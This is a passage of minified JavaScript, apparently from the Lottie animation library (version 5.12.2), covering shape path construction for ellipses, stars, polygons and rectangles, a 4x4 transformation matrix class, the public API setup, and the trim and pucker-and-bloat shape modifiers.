                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
                        return r = r || 0, 0 !== t || 0 !== e || 0 !== r ? this._t(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, t, e, r, 1) : this
                    }

                    function m(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        var y = this.props;
                        if (1 === t && 0 === e && 0 === r && 0 === i && 0 === n && 1 === a && 0 === s && 0 === o && 0 === l && 0 === h && 1 === c && 0 === p) return y[12] = y[12] * t + y[15] * u, y[13] = y[13] * a + y[15] * f, y[14] = y[14] * c + y[15] * d, y[15] *= m, this._identityCalculated = !1, this;
                        var g = y[0], v = y[1], E = y[2], b = y[3], _ = y[4], I = y[5], T = y[6], x = y[7], S = y[8],
                            A = y[9], P = y[10], C = y[11], w = y[12], M = y[13], O = y[14], D = y[15];
                        return y[0] = g * t + v * n + E * l + b * u, y[1] = g * e + v * a + E * h + b * f, y[2] = g * r + v * s + E * c + b * d, y[3] = g * i + v * o + E * p + b * m, y[4] = _ * t + I * n + T * l + x * u, y[5] = _ * e + I * a + T * h + x * f, y[6] = _ * r + I * s + T * c + x * d, y[7] = _ * i + I * o + T * p + x * m, y[8] = S * t + A * n + P * l + C * u, y[9] = S * e + A * a + P * h + C * f, y[10] = S * r + A * s + P * c + C * d, y[11] = S * i + A * o + P * p + C * m, y[12] = w * t + M * n + O * l + D * u, y[13] = w * e + M * a + O * h + D * f, y[14] = w * r + M * s + O * c + D * d, y[15] = w * i + M * o + O * p + D * m, this._identityCalculated = !1, this
                    }

                    function y(t) {
                        var e = t.props;
                        return this.transform(e[0], e[1], e[2], e[3], e[4], e[5], e[6], e[7], e[8], e[9], e[10], e[11], e[12], e[13], e[14], e[15])
                    }

                    function g() {
                        return this._identityCalculated || (this._identity = !(1 !== this.props[0] || 0 !== this.props[1] || 0 !== this.props[2] || 0 !== this.props[3] || 0 !== this.props[4] || 1 !== this.props[5] || 0 !== this.props[6] || 0 !== this.props[7] || 0 !== this.props[8] || 0 !== this.props[9] || 1 !== this.props[10] || 0 !== this.props[11] || 0 !== this.props[12] || 0 !== this.props[13] || 0 !== this.props[14] || 1 !== this.props[15]), this._identityCalculated = !0), this._identity
                    }

                    function v(t) {
                        for (var e = 0; e < 16;) {
                            if (t.props[e] !== this.props[e]) return !1;
                            e += 1
                        }
                        return !0
                    }

                    function E(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) t.props[e] = this.props[e];
                        return t
                    }

                    function b(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) this.props[e] = t[e]
                    }

                    function _(t, e, r) {
                        return {
                            x: t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12],
                            y: t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13],
                            z: t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                        }
                    }

                    function I(t, e, r) {
                        return t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12]
                    }

                    function T(t, e, r) {
                        return t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13]
                    }

                    function x(t, e, r) {
                        return t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                    }

                    function S() {
                        var t = this.props[0] * this.props[5] - this.props[1] * this.props[4], e = this.props[5] / t,
                            r = -this.props[1] / t, i = -this.props[4] / t, n = this.props[0] / t,
                            a = (this.props[4] * this.props[13] - this.props[5] * this.props[12]) / t,
                            s = -(this.props[0] * this.props[13] - this.props[1] * this.props[12]) / t, o = new Matrix;
                        return o.props[0] = e, o.props[1] = r, o.props[4] = i, o.props[5] = n, o.props[12] = a, o.props[13] = s, o
                    }

                    function A(t) {
                        return this.getInverseMatrix().applyToPointArray(t[0], t[1], t[2] || 0)
                    }

                    function P(t) {
                        var e, r = t.length, i = [];
                        for (e = 0; e < r; e += 1) i[e] = A(t[e]);
                        return i
                    }

                    function C(t, e, r) {
                        var i = createTypedArray("float32", 6);
                        if (this.isIdentity()) i[0] = t[0], i[1] = t[1], i[2] = e[0], i[3] = e[1], i[4] = r[0], i[5] = r[1]; else {
                            var n = this.props[0], a = this.props[1], s = this.props[4], o = this.props[5],
                                l = this.props[12], h = this.props[13];
                            i[0] = t[0] * n + t[1] * s + l, i[1] = t[0] * a + t[1] * o + h, i[2] = e[0] * n + e[1] * s + l, i[3] = e[0] * a + e[1] * o + h, i[4] = r[0] * n + r[1] * s + l, i[5] = r[0] * a + r[1] * o + h
                        }
                        return i
                    }

                    function w(t, e, r) {
                        return this.isIdentity() ? [t, e, r] : [t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12], t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13], t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]]
                    }

                    function M(t, e) {
                        if (this.isIdentity()) return t + "," + e;
                        var r = this.props;
                        return Math.round(100 * (t * r[0] + e * r[4] + r[12])) / 100 + "," + Math.round(100 * (t * r[1] + e * r[5] + r[13])) / 100
                    }

                    function O() {
                        for (var t = 0, e = this.props, r = "matrix3d("; t < 16;) r += i(1e4 * e[t]) / 1e4, r += 15 === t ? ")" : ",", t += 1;
                        return r
                    }

                    function D(t) {
                        return t < 1e-6 && t > 0 || t > -1e-6 && t < 0 ? i(1e4 * t) / 1e4 : t
                    }

                    function k() {
                        var t = this.props;
                        return "matrix(" + D(t[0]) + "," + D(t[1]) + "," + D(t[4]) + "," + D(t[5]) + "," + D(t[12]) + "," + D(t[13]) + ")"
                    }

                    return function () {
                        this.reset = n, this.rotate = a, this.rotateX = s, this.rotateY = o, this.rotateZ = l, this.skew = c, this.skewFromAxis = p, this.shear = h, this.scale = u, this.setTransform = f, this.translate = d, this.transform = m, this.multiply = y, this.applyToPoint = _, this.applyToX = I, this.applyToY = T, this.applyToZ = x, this.applyToPointArray = w, this.applyToTriplePoints = C, this.applyToPointStringified = M, this.toCSS = O, this.to2dCSS = k, this.clone = E, this.cloneFromProps = b, this.equals = v, this.inversePoints = P, this.inversePoint = A, this.getInverseMatrix = S, this._t = this.transform, this.isIdentity = g, this._identity = !0, this._identityCalculated = !1, this.props = createTypedArray("float32", 16), this.reset()
                    }
                }();

            function _typeof$3(t) {
                return (_typeof$3 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var lottie = {}, standalone = "__[STANDALONE]__", animationData = "__[ANIMATIONDATA]__", renderer = "";

            function setLocation(t) {
                setLocationHref(t)
            }

            function searchAnimations() {
                !0 === standalone ? animationManager.searchAnimations(animationData, standalone, renderer) : animationManager.searchAnimations()
            }

            function setSubframeRendering(t) {
                setSubframeEnabled(t)
            }

            function setPrefix(t) {
                setIdPrefix(t)
            }

            function loadAnimation(t) {
                return !0 === standalone && (t.animationData = JSON.parse(animationData)), animationManager.loadAnimation(t)
            }

            function setQuality(t) {
                if ("string" == typeof t) switch (t) {
                    case"high":
                        setDefaultCurveSegments(200);
                        break;
                    default:
                    case"medium":
                        setDefaultCurveSegments(50);
                        break;
                    case"low":
                        setDefaultCurveSegments(10)
                } else !isNaN(t) && t > 1 && setDefaultCurveSegments(t);
                getDefaultCurveSegments() >= 50 ? roundValues(!1) : roundValues(!0)
            }

            function inBrowser() {
                return typeof navigator < "u"
            }

            function installPlugin(t, e) {
                "expressions" === t && setExpressionsPlugin(e)
            }

            function getFactory(t) {
                switch (t) {
                    case"propertyFactory":
                        return PropertyFactory;
                    case"shapePropertyFactory":
                        return ShapePropertyFactory;
                    case"matrix":
                        return Matrix;
                    default:
                        return null
                }
            }

            function checkReady() {
                "complete" === document.readyState && (clearInterval(readyStateCheckInterval), searchAnimations())
            }

            function getQueryVariable(t) {
                for (var e = queryString.split("&"), r = 0; r < e.length; r += 1) {
                    var i = e[r].split("=");
                    if (decodeURIComponent(i[0]) == t) return decodeURIComponent(i[1])
                }
                return null
            }

            lottie.play = animationManager.play, lottie.pause = animationManager.pause, lottie.setLocationHref = setLocation, lottie.togglePause = animationManager.togglePause, lottie.setSpeed = animationManager.setSpeed, lottie.setDirection = animationManager.setDirection, lottie.stop = animationManager.stop, lottie.searchAnimations = searchAnimations, lottie.registerAnimation = animationManager.registerAnimation, lottie.loadAnimation = loadAnimation, lottie.setSubframeRendering = setSubframeRendering, lottie.resize = animationManager.resize, lottie.goToAndStop = animationManager.goToAndStop, lottie.destroy = animationManager.destroy, lottie.setQuality = setQuality, lottie.inBrowser = inBrowser, lottie.installPlugin = installPlugin, lottie.freeze = animationManager.freeze, lottie.unfreeze = animationManager.unfreeze, lottie.setVolume = animationManager.setVolume, lottie.mute = animationManager.mute, lottie.unmute = animationManager.unmute, lottie.getRegisteredAnimations = animationManager.getRegisteredAnimations, lottie.useWebWorker = setWebWorker, lottie.setIDPrefix = setPrefix, lottie.__getFactory = getFactory, lottie.version = "5.12.2";
            var queryString = "";
            if (standalone) {
                var scripts = document.getElementsByTagName("script"), index = scripts.length - 1,
                    myScript = scripts[index] || {src: ""};
                queryString = myScript.src ? myScript.src.replace(/^[^\?]+\??/, "") : "", renderer = getQueryVariable("renderer")
            }
            var readyStateCheckInterval = setInterval(checkReady, 100);
            try {
                "object" === (typeof exports > "u" ? "undefined" : _typeof$3(exports)) && typeof module < "u" || "function" == typeof define && define.amd || (window.bodymovin = lottie)
            } catch (e) {
            }
            var ShapeModifiers = (e = {}, t = {}, e.registerModifier = function (e, r) {
                t[e] || (t[e] = r)
            }, e.getModifier = function (e, r, i) {
                return new t[e](r, i)
            }, e), e, t;

            function ShapeModifier() {
            }

            function TrimModifier() {
            }

            function PuckerAndBloatModifier() {
            }

            ShapeModifier.prototype.initModifierProperties = function () {
            }, ShapeModifier.prototype.addShapeToModifier = function () {
            }, ShapeModifier.prototype.addShape = function (t) {
                if (!this.closed) {
                    t.sh.container.addDynamicProperty(t.sh);
                    var e = {shape: t.sh, data: t, localShapeCollection: shapeCollectionPool.newShapeCollection()};
                    this.shapes.push(e), this.addShapeToModifier(e), this._isAnimated && t.setAsAnimated()
                }
            }, ShapeModifier.prototype.init = function (t, e) {
                this.shapes = [], this.elem = t, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e), this.frameId = initialDefaultFrame, this.closed = !1, this.k = !1, this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, ShapeModifier.prototype.processKeys = function () {
                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties())
            }, extendPrototype([DynamicPropertyContainer], ShapeModifier), extendPrototype([ShapeModifier], TrimModifier), TrimModifier.prototype.initModifierProperties = function (t, e) {
                this.s = PropertyFactory.getProp(t, e.s, 0, .01, this), this.e = PropertyFactory.getProp(t, e.e, 0, .01, this), this.o = PropertyFactory.getProp(t, e.o, 0, 0, this), this.sValue = 0, this.eValue = 0, this.getValue = this.processKeys, this.m = e.m, this._isAnimated = !!this.s.effectsSequence.length || !!this.e.effectsSequence.length || !!this.o.effectsSequence.length
            }, TrimModifier.prototype.addShapeToModifier = function (t) {
                t.pathsData = []
            }, TrimModifier.prototype.calculateShapeEdges = function (t, e, r, i, n) {
                var a = [];
                e <= 1 ? a.push({s: t, e: e}) : t >= 1 ? a.push({s: t - 1, e: e - 1}) : (a.push({
                    s: t,
                    e: 1
                }), a.push({s: 0, e: e - 1}));
                var s, o, l = [], h = a.length;
                for (s = 0; s < h; s += 1) {
                    var c, p;
                    (o = a[s]).e * n < i || o.s * n > i + r || (c = o.s * n <= i ? 0 : (o.s * n - i) / r, p = o.e * n >= i + r ? 1 : (o.e * n - i) / r, l.push([c, p]))
                }
                return l.length || l.push([0, 0]), l
            }, TrimModifier.prototype.releasePathsData = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) segmentsLengthPool.release(t[e]);
                return t.length = 0, t
            }, TrimModifier.prototype.processShapes = function (t) {
                var e, r, i, n;
                if (this._mdf || t) {
                    var a = this.o.v % 360 / 360;
                    if (a < 0 && (a += 1), (e = this.s.v > 1 ? 1 + a : this.s.v < 0 ? 0 + a : this.s.v + a) > (r = this.e.v > 1 ? 1 + a : this.e.v < 0 ? 0 + a : this.e.v + a)) {
                        var s = e;
                        e = r, r = s
                    }
                    e = 1e-4 * Math.round(1e4 * e), r = 1e-4 * Math.round(1e4 * r), this.sValue = e, this.eValue = r
                } else e = this.sValue, r = this.eValue;
                var o, l, h, c, p, u = this.shapes.length, f = 0;
                if (r === e) for (n = 0; n < u; n += 1) this.shapes[n].localShapeCollection.releaseShapes(), this.shapes[n].shape._mdf = !0, this.shapes[n].shape.paths = this.shapes[n].localShapeCollection, this._mdf && (this.shapes[n].pathsData.length = 0); else if (1 === r && 0 === e || 0 === r && 1 === e) {
                    if (this._mdf) for (n = 0; n < u; n += 1) this.shapes[n].pathsData.length = 0, this.shapes[n].shape._mdf = !0
                } else {
                    var d, m, y = [];
                    for (n = 0; n < u; n += 1) if ((d = this.shapes[n]).shape._mdf || this._mdf || t || 2 === this.m) {
                        if (l = (i = d.shape.paths)._length, p = 0, !d.shape._mdf && d.pathsData.length) p = d.totalShapeLength; else {
                            for (h = this.releasePathsData(d.pathsData), o = 0; o < l; o += 1) c = bez.getSegmentsLength(i.shapes[o]), h.push(c), p += c.totalLength;
                            d.totalShapeLength = p, d.pathsData = h
                        }
                        f += p, d.shape._mdf = !0
                    } else d.shape.paths = d.localShapeCollection;
                    var g, v = e, E = r, b = 0;
                    for (n = u - 1; n >= 0; n -= 1) if ((d = this.shapes[n]).shape._mdf) {
                        for ((m = d.localShapeCollection).releaseShapes(), 2 === this.m && u > 1 ? (g = this.calculateShapeEdges(e, r, d.totalShapeLength, b, f), b += d.totalShapeLength) : g = [[v, E]], l = g.length, o = 0; o < l; o += 1) {
                            v = g[o][0], E = g[o][1], y.length = 0, E <= 1 ? y.push({
                                s: d.totalShapeLength * v,
                                e: d.totalShapeLength * E
                            }) : v >= 1 ? y.push({
                                s: d.totalShapeLength * (v - 1),
                                e: d.totalShapeLength * (E - 1)
                            }) : (y.push({s: d.totalShapeLength * v, e: d.totalShapeLength}), y.push({
                                s: 0,
                                e: d.totalShapeLength * (E - 1)
                            }));
                            var _ = this.addShapes(d, y[0]);
                            if (y[0].s !== y[0].e) {
                                if (y.length > 1) if (d.shape.paths.shapes[d.shape.paths._length - 1].c) {
                                    var I = _.pop();
                                    this.addPaths(_, m), _ = this.addShapes(d, y[1], I)
                                } else this.addPaths(_, m), _ = this.addShapes(d, y[1]);
                                this.addPaths(_, m)
                            }
                        }
                        d.shape.paths = m
                    }
                }
            }, TrimModifier.prototype.addPaths = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e.addShape(t[r])
            }, TrimModifier.prototype.addSegment = function (t, e, r, i, n, a, s) {
                n.setXYAt(e[0], e[1], "o", a), n.setXYAt(r[0], r[1], "i", a + 1), s && n.setXYAt(t[0], t[1], "v", a), n.setXYAt(i[0], i[1], "v", a + 1)
            }, TrimModifier.prototype.addSegmentFromArray = function (t, e, r, i) {
                e.setXYAt(t[1], t[5], "o", r), e.setXYAt(t[2], t[6], "i", r + 1), i && e.setXYAt(t[0], t[4], "v", r), e.setXYAt(t[3], t[7], "v", r + 1)
            }, TrimModifier.prototype.addShapes = function (t, e, r) {
                var i, n, a, s, o, l, h, c, p = t.pathsData, u = t.shape.paths.shapes, f = t.shape.paths._length, d = 0,
                    m = [], y = !0;
                for (r ? (o = r._length, c = r._length) : (r = shapePool.newElement(), o = 0, c = 0), m.push(r), i = 0; i < f; i += 1) {
                    for (l = p[i].lengths, r.c = u[i].c, a = u[i].c ? l.length : l.length + 1, n = 1; n < a; n += 1) if (d + (s = l[n - 1]).addedLength < e.s) d += s.addedLength, r.c = !1; else {
                        if (d > e.e) {
                            r.c = !1;
                            break
                        }
                        e.s <= d && e.e >= d + s.addedLength ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[n], u[i].v[n], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[n], u[i].o[n - 1], u[i].i[n], (e.s - d) / s.addedLength, (e.e - d) / s.addedLength, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1), d += s.addedLength, o += 1
                    }
                    if (u[i].c && l.length) {
                        if (s = l[n - 1], d <= e.e) {
                            var g = l[n - 1].addedLength;
                            e.s <= d && e.e >= d + g ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[0], u[i].v[0], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[0], u[i].o[n - 1], u[i].i[0], (e.s - d) / g, (e.e - d) / g, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1)
                        } else r.c = !1;
                        d += s.addedLength, o += 1
                    }
                    if (r._length && (r.setXYAt(r.v[c][0], r.v[c][1], "i", c), r.setXYAt(r.v[r._length - 1][0], r.v[r._length - 1][1], "o", r._length - 1)), d > e.e) break;
                    i < f - 1 && (r = shapePool.newElement(), y = !0, m.push(r), o = 0)
                }
                return m
            }, extendPrototype([ShapeModifier], PuckerAndBloatModifier), PuckerAndBloatModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this._isAnimated = !!this.amount.effectsSequence.length
            }, PuckerAndBloatModifier.prototype.processPath = function (t, e) {
                var r = e / 100, i = [0, 0], n = t._length, a = 0;
                for (a = 0; a < n; a += 1) i[0] += t.v[a][0], i[1] += t.v[a][1];
                i[0] /= n, i[1] /= n;
                var s, o, l, h, c, p, u = shapePool.newElement();
                for (u.c = t.c, a = 0; a < n; a += 1) s = t.v[a][0] + (i[0] - t.v[a][0]) * r, o = t.v[a][1] + (i[1] - t.v[a][1]) * r, l = t.o[a][0] + (i[0] - t.o[a][0]) * -r, h = t.o[a][1] + (i[1] - t.o[a][1]) * -r, c = t.i[a][0] + (i[0] - t.i[a][0]) * -r, p = t.i[a][1] + (i[1] - t.i[a][1]) * -r, u.setTripleAt(s, o, l, h, c, p, a);
                return u
            }, PuckerAndBloatModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var TransformPropertyFactory = function () {
                var t = [0, 0];

                function e(t, e, r) {
